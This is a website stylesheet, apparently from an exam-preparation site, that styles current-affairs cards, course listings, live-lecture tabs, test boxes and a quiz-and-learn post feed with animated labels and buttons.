  75% { content:"Affairs";}

  100% { content: "Affairs";}

}*/



.whatsnew .faqanimate2:after{content:"";animation: changeBackgroundColor1 2s infinite;}

@keyframes changeBackgroundColor1 {

  0% { content:"Home";}

  50% { content:"Home";}

  75% { content:"Home";}

  100% { content: "Home";}

}

/*.whatsnew .faqanimate2:after{content:"";animation: changeBackgroundColor1 2s infinite;}

@keyframes changeBackgroundColor1 {

  0% { content:"Govt. Job";}

  50% { content:"Govt. Job";}

  75% { content:"Alerts";}

  100% { content: "Alerts";}

}*/



.whatsnew .faqanimate3:after{content:"";animation: changeBackgroundColor2 2s infinite;}

@keyframes changeBackgroundColor2 {

  0% { content:"Govt. Job"; }

  50% { content:"Govt. Job"; }

  75% { content:"Alerts"; }

  100% { content: "Alerts"; }

}



.whatsnew .faqanimate4{width: 90px;font-size: 15px;height: 32px;padding: 5px 10px 4px 5px;}

.whatsnew .faqanimate4:after{content:"";animation: changeBackgroundColor3 2s infinite;}

@keyframes changeBackgroundColor3 {

  0% { content:"Free"; }

  50% { content:"Free"; }

  75% { content:"Magazines"; }

  100% { content: "Magazines"; }

}



.whatsnew .faqanimate7:after{content:"";animation: changeBackgroundColor3 2s infinite;}

@keyframes changeBackgroundColor3 {

  0% { content:"Current"; }

  50% { content:"Current"; }

  75% { content:"Affairs"; }

  100% { content: "Affairs"; }

}



.faqanimate5{animation: changeBackgroundColor4 1s infinite;}

@keyframes changeBackgroundColor4 {

  0% { color: #ff0000; }

  50% { color: #093184; }

  100% { color: #ff0000; }

}



.faqanimate6{animation: changeBackgroundColor5 1s infinite;}

@keyframes changeBackgroundColor5 {

  0% { opacity: 1; }

  50% { opacity: 1; }

  100% { opacity: 0; }

}



.marginright{margin-right: -40px;}

.mainlinks{margin-right: 0;width: 150%;margin-left: -20px;}

.mainlinks1{margin-left: 25px !important;}

h3.newtitles{font-size: 14px;margin: 5px;color: #093184;display: inline-block;cursor: pointer;position: relative;overflow: hidden;padding: 7px 10px 7px 20px;}

h3.newtitles:hover{color: #ff0000;}



img.multimages{width: 50%;display: inline-block;}



#myEnquiry .modal-dialog{margin-top: 30px;}





/* ======================== Courses List Page CSS ======================= */



#coursesList a.courseboxes{margin: 0 0 30px;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);display: block;border-radius: 15px;}

#coursesList a.courseboxes img{border-radius: 15px;}

#coursesList a.courseboxes .cinfo{padding: 10px;}

#coursesList a.courseboxes .cinfo h5{font-size: 16px;color: #000000;font-weight: 600;margin: 0;padding: 0;}

#coursesList a.courseboxes .cinfo h4{font-size: 14px;color: #999999;font-weight: 500;margin: 3px 0;padding: 0;}

#coursesList a.courseboxes .cinfo hr.cline{margin: 5px 0;}

#coursesList a.courseboxes .cinfo p{color: #000000;font-size: 16px;margin-bottom: 5px;}

#coursesList a.courseboxes .cinfo p i{color: #ff0000;font-size: 14px;}



.mphboxes .breadcrumb{padding: 10px 0;}

.mphboxes .cdbox{border-bottom: solid 3px #dfe5eb;padding-bottom: 15px;margin: 10px 0 0;}

.mphboxes .cdbox img.courseimage{border-radius: 10px;width: 100%;box-shadow: 0 0 10px 2px rgba(0,0,0,0.2);}

.mphboxes .cdbox h1.ctitle{font-size: 24px;font-weight: 600;color: #333333;padding: 0 0 10px;margin-bottom: 10px;border-bottom: solid 3px #dfe5eb;}

.mphboxes .cdbox h3.subctitle{font-size: 16px;font-weight: 500;color: #999999;margin: 0;padding: 0;}

.mphboxes .cdbox hr.cdline{margin: 10px 0;}

.mphboxes .cdbox .btnBuyNow{background: rgba(255, 0, 0, 0.8);color: #ffffff;padding: 5px 10px;font-size: 16px;border-radius: 3px;text-align: center;margin-top: 0; margin-bottom: 10px;display: block;cursor: pointer;border: solid 1px #ff0000;}

.mphboxes .cdbox .btnBuyNow1{background: #093184;color: #ffffff;padding: 5px 10px;font-size: 16px;border-radius: 3px;text-align: center;margin-top: 0; margin-bottom: 10px; display: block;cursor: pointer;border: solid 1px #093184;}

.mphboxes .cdbox .btnBuyNow:hover{background: #ffffff;color: #ff0000;border: solid 1px #ff0000;}

.mphboxes .cdbox .btnBuyNow1:hover{background: #ffffff;color: #093184;border: solid 1px #093184;}

.mphboxes .cdbox p.pedates{display: block;margin: 10px 0;font-size: 18px;}

.mphboxes .cdbox .cprice{text-align: center;display: block;box-shadow: #ffcaca 0px 7px 29px 0px;padding: 10px 10px 10px 10px;border-radius: 5px;margin-bottom: 10px;}

.mphboxes .cdbox .cprice ul{text-align: left;list-style: none;margin: 0;padding: 0 0 0 30px;}

.mphboxes .cdbox .cprice ul li i{width: 30px;text-align: center;color: #ff0000;}

.mphboxes .cdbox .cprice ul li{margin: 5px 0;}

.mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

.mphboxes .cdbox .cprice .tbox ul li i{color: #ff0000;}







.mphboxes .cdbox .cinform{margin: 0 0 5px;}

.mphboxes .cdbox .cinform1{margin: 10px 0 20px;}

.mphboxes .cdbox .cinform2{margin: 5px 0;}

.mphboxes .cdbox .cinform2 i{width: 25px;text-align: center;}

.mphboxes .cdbox .cinform1 b{color: #ff0000;font-size: 18px;}

.mphboxes .cdbox .cinform span span{color: #000000;font-size: 20px;}

.mphboxes .cdbox .cduration{margin: 0 0 5px;}

.mphboxes .cdbox .cduration span{margin-right: 0;}

.mphboxes .cdbox p.offerline{text-align: center;color: #b32d0f;margin: 0 0 5px;}

.mphboxes .cdbox p.offerline1{text-align: center;color: #b32d0f;margin: 5px 0 0;}

.mphboxes .cdbox .cinform p{font-size: 16px;}

.mphboxes .cdbox .cinform p span{font-size: 18px;font-weight: 600;margin: 0;color: #ff0000;}

.mphboxes .cdbox .cprice1{margin-bottom: 10px;}

.mphboxes .cdbox .cduration p.testinfo{margin: 10px 0 0;font-size: 12px;}

.mphboxes .cdbox .cduration p.testinfo .t1{background: #008800;padding: 3px 7px;color: #ffffff;border-radius: 10px;margin: 0 5px;}

.mphboxes .cdbox .cduration p.testinfo .t2{background: #ff0000;padding: 3px 7px;color: #ffffff;border-radius: 10px;}

.mphboxes .cdbox h6.tagline{margin: 10px 0;color: #093184;}

.mphboxes .cdbox .cprice2{margin-top: 20px;}

.mphboxes .cdbox .cprice2 h5{color: #093184;font-weight: 600;}

.mphboxes .cdbox .cprice2 ul li{margin: 10px 0;}

.mphboxes .cdbox .cprice2 ul li i{color: #ff0000;}





#profile_view_new a{color: #ff0000 !important;font-size: 13px;}



.floatingH-tab-wrap .tab-content{box-shadow: none !important;padding: 0 !important;margin-top: 0 !important;}

.floating .tab-wrap .nav-tabs .nav-item{padding: 0;font-weight: 500 !important;color: #ffffff;}

.floating .tab-wrap .nav-tabs .nav-item a{font-size: 18px;border: solid 2px #e5e5e5;margin: 0 4px; border-radius: 6px;}

.floating .tab-wrap .nav-tabs .nav-item a.active{box-shadow: none;background: #FF0000 !important;color: #fff !important;border: solid 2px #fce8e6;font-size: 18px;font-weight: 600;border-radius: 6px;}

.floating .tab-wrap .nav-tabs .nav-item a.active img{display: none;}

.floating .tab-wrap .nav-tabs .nav-item a:hover{box-shadow: none;background: none !important;color: #EA4335 !important;border: solid 2px #fce8e6;font-size: 18px;border-radius: 6px;}

/*.floating .tab-wrap .nav-tabs{border-bottom: solid 2px #ff0000 !important;}*/

.floatingH-tab-wrap .tab-head{margin-bottom: 10px;}



.cl2mainbox{padding-bottom: 10px;position: relative;}

.cl2mainbox .cl2box{width: 100px;display: inline-block;padding: 5px;cursor: pointer;}

.cl2mainbox .cl2box img{width: 100%;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);padding: 5px;border-radius: 10px;}

.cl2mainbox .cl2box.active img{border: solid 2px #ff0000;}

/*.cl2mainbox .cl2box:hover img{border: solid 2px #ff0000;}*/



.curriculumbox{position: relative;}

.curriculumbox p.arrowleft{position: absolute;left: -15px;top: 35px;z-index: 1;margin: 0;padding: 0;}

.curriculumbox p.arrowright{position: absolute;right: -15px;top: 35px;z-index: 1;margin: 0;padding: 0;}

.curriculumbox p.arrowleft i{width: 30px;height: 30px;background: #ffffff;color: #ff0000;font-size: 30px;border-radius: 50%;text-align: center;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);cursor: pointer;}

.curriculumbox p.arrowright i{width: 30px;height: 30px;background: #ffffff;color: #ff0000;font-size: 30px;border-radius: 50%;text-align: center;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);cursor: pointer;}



.subnavbox .nav-tabs .nav-link.active{box-shadow: none;background: none !important;color: #d56e0c !important;border: solid 1px #fef7e0 !important;font-size: 16px;border-radius: 5px 5px 0 0 !important;}

.subnavbox .nav-tabs .nav-link{border: solid 1px #999999;border-bottom: none;}





.subnavbox1 .nav-tabs .nav-link.active{box-shadow: none;background: none !important;color: #ff0000 !important;border: solid 2px #ff0000 !important;font-size: 16px;border-radius: 5px 5px 0 0 !important;}

.subnavbox1 .nav-tabs .nav-link{border: solid 2px #e5e5e5;border-bottom: none;}



.outerdbox{margin: 10px 0;}

.currdbox{box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 0;margin: 15px 5px;padding: 0px;height: 200px;width: 100%;}

.currdbox1{margin: 5px 5px 10px !important;}

.fixdetailbox{height: 110px;position: relative; padding: 10px;}

.fixdetailbox1{padding: 10px;}

.fixdetailbox i{font-size: 26px;color: #ff0000;position: absolute;top: 40%;left: 45%;}

.currdbox h3.currdtitle{background-color: #fef7e0;color: #d56e0c;border: 1px solid #fef7e0;font-size:14px;font-weight:600;height:28px;display:block;padding:5px;margin-bottom:10px;line-height: 20px;}

.currdbox img.concimg{width: 100%;height: 100px;object-fit: contain;}

.currdbox hr.cline{margin: 5px 0;}

.currdbox h6.currddesc{text-align: justify; color: #666666;font-size: 13px;font-weight: 500;line-height: 20px;height: 100px;overflow: hidden;word-break: break-all;}

.currdbox a.btnCurrMore{background: #ff9700;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdbox a.btnCurrMore:hover{background: #ff0000;}



.currdbox a.btnCurrMore1{background: #093184;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdbox a.btnCurrMore1:hover{background: #ff0000;}



.currdbox a.btnShare{float: right;color: #000000;padding: 0;margin-left: 10px;font-size: 24px;border-radius: 3px;cursor: pointer;line-height: normal;}

.currdbox a.btnShare:hover{color: #ff0000;}

.currdbox a.btnShare img{width: 25px;vertical-align: unset;margin-top: 3px;}



.currdbox .concaction{padding: 5px 0;text-align: center;}

.currdbox .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.currdbox .concaction p.currdviews{margin: 4px 0 0;padding: 0;}



.currdbox h3.currdtitle img.ftags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}

.currdbox h3.currdtitle img.ptags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}



.currdvideo{text-align: justify; box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 0;margin: 15px 5px;padding: 0px;height: 200px;}

.currdvideo1{margin: 5px 5px 10px !important;width: 100%;}

.currdvideo h5.currdtitle{background-color: #fce8e6;color: #EA4335;font-size:14px;font-weight:600;height:28px;display:block;padding:5px;line-height: 20px;}

.currdvideo hr.cline{margin: 5px 0;}

.currdvideo a.btnCurrMore{background: #093184;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdvideo a.btnCurrMore:hover{background: #ff0000;}



.currdvideo a.btnCurrMore1{background: #093184;color: #ffffff;padding: 5px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.currdvideo a.btnCurrMore1:hover{background: #ff0000;}



.currdvideo .concaction{padding: 5px 0;text-align: center;}

.currdvideo .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.currdvideo .concaction p.currdviews{margin: 4px 0 0;padding: 0;}



.currdvideo img.ftags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}

.currdvideo img.ptags{position: absolute;top: 11px;right: 16px;width: 60px;display: none;}

/*.currdvideo img.imgVideo{width: auto; height: 100%; object-fit: contain;margin: 0 auto;display: block;}*/



.currdvideo img.imgVideo{width: 100%; height: 123px; margin-top: -8px;}







.testboxes{padding: 0px;margin: 15px 5px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 0;height: 200px;}

.testboxes1{margin: 5px 5px 10px !important;width: 100%;}

.testboxes .testtitle{background-color: #e8f0fe;color: #1967d2;border: 1px solid #e8f0fe;font-size:14px;font-weight:600;height:28px;display:block;padding:5px;margin-bottom:10px;line-height: 20px;}

.testboxes hr.cline{margin: 5px 0;}

.testboxes a.btnCurrMore{float: right;background: #16a4d8;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.testboxes a.btnCurrMore:hover{background: #ff0000;}



.testboxes a.btnCurrMore1{float: right;background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.testboxes a.btnCurrMore1:hover{background: #ff0000;}



.testboxes a.btnCurrMore2{float: right;background: #16a4d8;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.testboxes a.btnCurrMore2:hover{background: #ff0000;}



.testboxes .concaction{padding: 5px 10px;}

.testboxes .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.testboxes .concaction p.currdviews{margin: 4px 0 0;padding: 0;}



.outerdbox p.querybox{text-align: center;font-size: 16px;}

.outerdbox p.querybox a.btnQuery{background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;}

.outerdbox p.querybox a.btnQuery:hover{background: #ff0000;}



.queryboxes{padding: 0px;margin: 15px 5px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);border-radius: 0;height: 200px;}

.queryboxes1{margin: 5px 5px 10px !important;width: 100%;}

.queryboxes h4.qquestion{background-color: #ceead6;color: #188038;border: 1px solid #ceead6;font-size:14px;font-weight:500;display:block;padding:2px 5px;margin-bottom:10px;line-height: 24px;height: 28px;}

.queryboxes h4.qquestion span{font-weight: 600;font-size: 16px;}



.queryboxes hr.cline{margin: 5px 0;}

.queryboxes a.btnCurrMore{background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.queryboxes a.btnCurrMore:hover{background: #ff0000;}



.queryboxes a.btnCurrMore1{background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.queryboxes a.btnCurrMore1:hover{background: #ff0000;}



.queryboxes .concaction{padding: 5px 0;text-align: center;}

.queryboxes .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.queryboxes .concaction p.currdviews{margin: 4px 0 0;padding: 0;}





.mphboxes .deskbtn{display: block;}
.mphboxes .deskbtn1{display: block;}

.mphboxes .mobilebtn .btnBuyNow{display: none;}
.mphboxes .mobilebtn1{display: none;}

.mphboxes .mobilebtn .btnBuyNow1{display: none;}



#desktopview{display: block;}

#mobileview{display: none;}



/* ================== Live Lecture CSS ==================== */



.livelecbox .bcitem{margin-top: 50px;}

.livelecbox .bcitem .breadcrumb{margin: 0;padding: 10px 15px;}

/*livelecbox .mainnavtabs .nav-link{position: relative;}*/

.livelecbox .mainnavtabs .nav-link.active:after{content: "";position: absolute;bottom: -10px;left: 49%;border-top: solid 10px #000000;border-left: solid 10px transparent;border-right: solid 10px transparent;z-index: 1;}

.livelecbox1 .nav-tabs .nav-link.active1{position: relative;box-shadow: none;background: #ffdfdc !important;color: #000000 !important;border: solid 2px #ffffff !important;font-size: 16px;border-radius: 10px 10px 0 0 !important;font-weight: 600;}

.livelecbox1 .nav-tabs .nav-link.active2{position: relative;box-shadow: none;background: #d3ffde !important;color: #000000 !important;border: solid 2px #ffffff !important;font-size: 16px;border-radius: 10px 10px 0 0 !important;font-weight: 600;}



.livelecbox1 .tabcbox{padding: 0 10px;box-shadow: 0 0 4px 1px rgba(0,0,0,0.2);margin: 20px 0 0;border-radius: 10px;}

.livelecbox1 .nav-tabs .nav-link.active1 img,.livelecbox1 .nav-tabs .nav-link.active2 img{float: none;margin: 0 5px;}



.livelecbox1 .tabcbox .floating ul{border-bottom: solid 2px #e5e5e5;background: none !important;}

.livelecbox1 .tabcbox .floating ul li{border: none !important;width: auto !important;margin-bottom: 0 !important;}

.livelecbox1 .tabcbox .floating ul li a.active{border: none !important;border-bottom: solid 2px #ff0000 !important;margin-bottom: -2px;}

.livelecbox1 .tabcbox .floating ul li a{border: none !important;padding: 10px 15px !important;}



.livelecbox .nav-tabs .nav-link{border: solid 2px #ffffff;border-bottom: none;margin: 0 2px;}

.livelecbox .nav-tabs .nav-link.toplinks1.active{border-bottom: solid 3px #69d700 !important;background: transparent !important;color: #000000 !important;}

.livelecbox .nav-tabs .nav-link.toplinks2.active{border-bottom: solid 3px #ff0000 !important;background: transparent !important;color: #000000 !important;}

.livelecbox .nav-tabs .nav-link.toplinks3.active{border-bottom: solid 3px #093184 !important;background: transparent !important;color: #000000 !important;}

/*.livelecbox .nav-tabs{border-bottom: solid 2px #ff0000;}*/

.livelecbox .livebox{margin: 20px 0;}

.livelecbox .livebox1{margin: 10px 0;}

.livelecbox .livebox .lboxes{box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 11px;margin-bottom: 30px;}

.livelecbox .livebox .lboxes1{border-radius: 0 !important;}

.livelecbox .livebox .lboxes img{ border-top-left-radius: 11px;

   border-top-right-radius: 11px;width: 100%;}

.livelecbox .livebox .lboxes1 img{border-radius: 0;width: 100%;}

.livelecbox .livebox .lboxes .linfo{padding: 10px;}

.livelecbox .livebox .lboxes .linfo h5.ltitle{font-size: 14px;font-weight: 600;color: #000000;}

.livelecbox .livebox .lboxes .linfo h4.ldate{font-size: 14px;font-weight: 600;color: #000000;}

.livelecbox .livebox .lboxes .linfo .btnLive{font-size: 14px;font-weight: 600;color: #ffffff;background: #ff0000;border-radius: 3px;float: right;border: none !important;padding: 3px 10px;letter-spacing: 1px;outline: none !important;margin-top: -5px;}

.livelecbox .livebox .lboxes .linfo hr{margin: 5px 0;}

.livelecbox .livebox1 .lboxes .thumbnail p{padding: 0 0 5px;margin: 0 0 10px;color: #093184;border-bottom: solid 1px #e5e5e5;font-size: 14px;font-weight: 600;}

.livelecbox .livebox1 .lboxes .thumbnail .pdesc p{border-bottom: none;}

.livelecbox .livebox1 .lboxes .thumbnail p span{color: #008800;}

.livelecbox .livebox1 .lboxes .thumbnail a.btnTest{color: #ffffff;background: #ff0000;display: block;padding: 5px 10px;text-align: center;border-radius: 5px;margin: 0;}



.livelecbox .assignments .lboxes .assignbox a{float: right;margin: 7px 5px 0 0;cursor: pointer;}

.livelecbox .assignments .lboxes .assignbox a img{width: 25px;border-radius: 0;}

.livelecbox .assignments .lboxes .assignbox .abox{padding: 10px;border-top: solid 1px #e5e5e5;text-align: right;}

.livelecbox .assignments .lboxes .assignbox .abox p{color: #000000;border: none;margin: 0 0 5px 0;padding: 0;font-size: 14px;text-align: left;}

.livelecbox .assignments .lboxes .assignbox .abox p i{color: #ff0000;margin-right: 5px;}

.livelecbox .assignments .lboxes .assignbox .abox a{background: #ff0000;float: none;color: #ffffff;border-radius: 3px;padding: 5px 10px;margin: 10px 0 0;display: inline-block;font-size: 14px;cursor: pointer;}

.livelecbox .assignments .lboxes .assignbox .abox a:hover{background: #093184;}



.livelecbox .assignments .singlebox p{margin: 0 0 10px;padding: 0;font-size: 16px;}

.livelecbox .assignments .singlebox p span{font-weight: 600;}

.livelecbox .assignments .singlebox p a{color: #ff0000;}

.livelecbox .assignments .singlebox form .btnSubmit{background: #ff0000;color: #ffffff;border-radius: 3px;border: none;margin: 10px 0;padding: 5px 10px;}



.nav-tabs .nav-link.active{background: #ff0000 !important;position: relative;}



.cafbox{width: auto !important;height: auto !important;}

#marathiaffairs .cafbox{padding: 10px;border-radius: 15px;}

#englishaffairs .cafbox{padding: 10px;border-radius: 15px;}

#whatsnewaffairs .cafbox{padding: 10px;border-radius: 15px;}

#editorialanalysis .cafbox{padding: 10px;border-radius: 5px;text-align: center;}

#editorialanalysis .cafbox span.pdate{font-size: 16px;font-weight: 600;display: block;text-align: left;color: #ff0000;}

#editorialanalysis .cafbox span.ptitle1{font-size: 14px;font-weight: 500;color: #666666;display: block;text-align: left;}

#dailycurrentaffairs .cafbox{padding: 10px;border-radius: 5px;text-align: center;}

#dailycurrentaffairs .cafbox span.pdate{font-size: 16px;font-weight: 600;display: block;text-align: left;color: #ff0000;}

#dailycurrentaffairs .cafbox span.pdate i{color: #000000;}

#dailycurrentaffairs .cafbox span.ptitle1{font-size: 14px;font-weight: 600;color: #000000;display: block;text-align: left;}

.caffairs .navsubmenus .nav-tabs .nav-item{border: solid 2px #ffffff;}

.livebox1 .navsubmenus .nav-tabs{border-bottom: solid 3px #dfe5eb;}

.livebox1 .navsubmenus .nav-tabs .nav-link.active::after{content: "";position: absolute;bottom: -10px;left: 39%;border-top: solid 10px #ff0000;border-left: solid 10px transparent;border-right: solid 10px transparent;}



.cacontent{height: 100px;overflow: hidden;}

.cacontent ul{margin: 0;padding: 0;list-style: none;}

.cacontent ul li{font-size: 14px;}

.cacontent ol{margin: 0;padding: 0;list-style: none;}

.cacontent ol li{font-size: 14px;}



.caimgbox{height: 100px;overflow: hidden;}

.caimgbox1 img{width:100px; height: 100px; object-fit: contain;}



.cacboxes hr.cline{margin: 5px 0;}

.cacboxes a.btnCurrMore{float: right;background: #093184;color: #ffffff;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;}

.cacboxes a.btnCurrMore:hover{background: #ff0000;}

.cacboxes a.btnCurrMore2{float: right;background: #ffffff;color: #000000;padding: 5px;margin-left: 10px;font-size: 12px;border-radius: 3px;cursor: pointer;border: solid 1px #000000;}

.cacboxes a.btnCurrMore2:hover{background: #ff0000;color: #ffffff;border: solid 1px #ff0000;}

.cacboxes a.btnShare{float: right;color: #000000;padding: 0;margin-left: 10px;font-size: 24px;border-radius: 3px;cursor: pointer;line-height: normal;}

.cacboxes a.btnShare:hover{color: #ff0000;}

.cacboxes a.btnShare img{width: 25px;vertical-align: unset;margin-top: 3px;}

.cacboxes .concaction{padding: 5px 0;}

.cacboxes .concaction i.fa-check-circle{color: #00d700;margin: 0 5px;font-size: 15px;}

.cacboxes .concaction p.currdviews{margin: 4px 0 0;padding: 0;}

.cacboxes .col-6{font-size: 14px !important;}

.cacboxes .col-6 b{font-size: 14px !important;}



.caffairs .bcitem{margin-top: 50px;}

.caffairs .bcitem .breadcrumb{margin: 0;padding: 10px 0;}



#btnLoadMore{display: none;}

a.btnLoadMore{background: #093184;color: #ffffff;padding: 6px 20px;font-size: 16px;border-radius: 3px;display: inline-block;margin: 10px 0 20px;cursor: pointer;}

a.btnLoadMore:hover{background: #ff0000;color: #ffffff;}



a.btnLoadMoreDesktop{background: #093184;color: #ffffff;padding: 6px 20px;font-size: 16px;border-radius: 3px;display: inline-block;margin: 10px 0 20px;cursor: pointer;}

a.btnLoadMoreDesktop:hover{background: #ff0000;color: #ffffff;}



pre {

	white-space: normal !important;

}



.oncourse .oncnav{margin-top: 50px;}



.carousel-control-prev, .carousel-control-next{background: #ffffff !important;opacity: 1 !important;}

.carousel-control-prev i, .carousel-control-next i{color: #093184;}



/* ============================= Quize & Learn ============================ */



.quizelearn{margin: 50px 0;}

.quizelearn #postId22{margin-top: 60px;display: block;}

.quizelearn .qposts{padding: 0;background: #ffffff;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 10px;}

.quizelearn .qposts .mainposts{border-bottom: solid 2px #e5e5e5;}

.quizelearn .qposts .mainposts a{padding: 10px 20px;display: inline-block;border-bottom: solid 2px transparent;margin-right: -4px;margin-bottom: -2px;font-size: 16px;cursor: pointer;}

.quizelearn .qposts .mainposts a.active{border-bottom: solid 2px #ff0000;}

.quizelearn .qposts .mainposts a:hover{border-bottom: solid 2px #ff0000;}

.quizelearn .qposts .createpost{padding: 10px;cursor: pointer;}

.quizelearn .qposts .createpost:hover p{background: #e5e5e5;}

.quizelearn .qposts .createpost p{padding: 10px;border-radius: 10px;background: #f5f5f5;margin: 0;}

.quizelearn .qposts .createpost p i{font-size: 24px;color: #ff0000;vertical-align: middle;margin-right: 10px;}

.quizelearn .qposts .createpost p img.ppimage{width: 35px;height: 35px;vertical-align: middle;border-radius: 50%;margin-right: 10px;padding: 3px;border: solid 1px #ffffff;}

.quizelearn .qposts .createpost p span{font-size: 16px;margin: 0;color: #999999;}





.quizelearn .allconnections{padding: 0;background: #ffffff;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);border-radius: 10px;margin-top: 60px;display: block;}

.quizelearn .allconnections .sbox{display: block;padding-bottom: 5px;}

.quizelearn .allconnections h3{font-size: 18px;border-bottom: solid 2px #e5e5e5;padding: 10px;margin: 0;}

.quizelearn .allconnections .cbox{padding: 10px; border-bottom: solid 1px #e5e5e5;display: block;}

.quizelearn .allconnections .cbox img.sprofile{width: 45px;height: 45px;border-radius: 50%;float: left;margin-right: 10px;}

.quizelearn .allconnections .cbox p.sname{font-size: 16px;color: #000000;font-weight: 600;margin: 2px 0 0;padding: 0;line-height: normal;}

.quizelearn .allconnections .cbox span.stype{font-size: 12px;color: #777777;font-weight: 500;margin: 0;padding: 0;line-height: normal;}

.quizelearn .allconnections .cbox a.btnFollow{float: right;padding: 2px 10px;background: #093184;color: #ffffff;font-size: 10px;border-radius: 3px;margin-top: 15px;cursor: pointer;}

.quizelearn .allconnections .cbox a.btnFollowing{float: right;padding: 2px 10px;background: #ff0000;color: #ffffff;font-size: 10px;border-radius: 3px;margin-top: 15px;}

.quizelearn .allconnections .cbox a.btnFollow:hover{background: #ff0000;}



.quizelearn .allconnections .sbox a.btnAll{display: block;margin: 20px auto;padding: 5px 20px;background: #ff0000;color: #ffffff;border-radius: 5px;width: 100px;}





.categorytags{margin: 5px 0 0;padding: 5px 0;display: block;overflow-x: auto;white-space: nowrap;}

.categorytags a{padding: 5px 15px;margin-right: 3px;background: #ffffff;box-shadow: 0 0 4px 1px rgba(0,0,0,0.2);border-radius: 50px;display: inline-block;line-height: normal;font-weight: 600;font-size: 14px;color: #666666;cursor: pointer;}

.categorytags a.active{background: #ff0000;color: #ffffff;}

.categorytags a:hover{background: #ff0000;color: #ffffff;}

.categorytags::-webkit-scrollbar{display: none;}



.btnSubmitAnswer{float: right;background: #ff0000;color: #ffffff !important;border-radius: 5px;padding: 5px 10px;cursor: pointer;display: inline-block;margin-top: 10px;}

.btnSubmitYourAnswer{background: #ff0000;color: #ffffff !important;border-radius: 5px;padding: 5px 10px;cursor: pointer;display: inline-block;margin-top: 10px;}

.questionanswri1{padding: 10px;box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);margin: 20px 0;border-radius: 5px;font-weight: 600;}

.questionanswri1 p{font-size: 16px;font-weight: 500;margin: 10px 0 0;}

#post_type_view .pvboxes{margin: 10px 0;display: block;background: #ffffff;border-radius: 10px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);padding: 10px;}

#post_type_view .pvboxes .btnSubmitQuiz{display: none;}

#post_type_view a{cursor: pointer;}

#post_type_view a.anchor-username{font-size: 14px;color: #000000;font-weight: 600;margin: 0 10px;text-transform: capitalize;}

#post_type_view a.anchor-time{display: block;margin: 0 10px;font-size: 12px;color: #666666;}

#post_type_view a#followRequest span{background: #093184;font-size: 10px;}

#post_type_view a#followRequest span:hover{background: #ff0000;font-size: 10px;}

#post_type_view span.following{background: #ff0000;font-size: 10px;}

#post_type_view #rcorners2{background: none;color: #000000;padding: 0;}

#post_type_view #rcorners2 #dropdownMenuButton{color: #000000;width: 30px;height: 30px;text-align: center;padding: 6px;background: #f5f5f5;border-radius: 50%;cursor: pointer;}

#post_type_view #rcorners2 .dropdown-menu{padding: 0;}

#post_type_view #rcorners2 .dropdown-item{padding: 5px 10px;border-bottom: dotted 1px #e5e5e5;}

#post_type_view #rcorners2 .dropdown-item:last-child{border-bottom: none;}

#post_type_view #rcorners2 .dropdown-item:hover{background: none;color: #ff0000;}

#post_type_view #rcorners2 .dropdown-item i{width: 20px;}

#post_type_view .pdescription{margin: 10px;font-size: 16px;font-weight: 600;}

#post_type_view .pdescription p{font-size: 16px;font-weight: 500;}

#post_type_view .pdescription span{font-size: 16px;font-weight: 600;margin-right: 10px;}

#post_type_view .pdescription a{color: #ff0000;}

#post_type_view p.pinterest{margin: 3px 10px;font-size: 12px;background: none;color: #666666;}

#post_type_view p.pinterest a.itags{background: #e5e5e5;color: #999;font-size: 9px;margin: 5px 2px 0;padding: 3px 8px;border-radius: 50px;display: inline-block;}

#post_type_view .poptions{margin: 5px 10px;}

#post_type_view .poptions .option{height: auto;}

#post_type_view .pvactions{padding: 0 10px;border-top: solid 2px #e5e5e5;text-align: center;color: #000000;}

#post_type_view .pvactions .text-danger{color: #ff0000 !important;font-weight: 600 !important;}

#post_type_view .pvactions .counters{text-align: left;padding: 3px 0;}

#post_type_view .pvactions .counters a{color: #999999;margin-right: 10px;font-size: 12px;}

#post_type_view .pvactions a.mainbtn{color: #666666;margin: 10px 0;display: block;font-weight: 500;cursor: pointer;font-size: 14px;}

#post_type_view .btnSubmitQuiz{background: #ff0000;border: none;padding: 5px 10px;color: #ffffff;border-radius: 3px;font-size: 14px;display: block;margin: 0 0 0 auto;}

#post_type_view .btnSubmitQuiz:disabled{background: #ff9d9d;}



.btnSubmitFinal{background: #ff0000;border: none;padding: 10px;color: #ffffff !important;border-radius: 3px;font-size: 18px;display: block;text-align: center;cursor: pointer;}

.btnSubmitFinal:hover{background: #093184;color: #ffffff;}



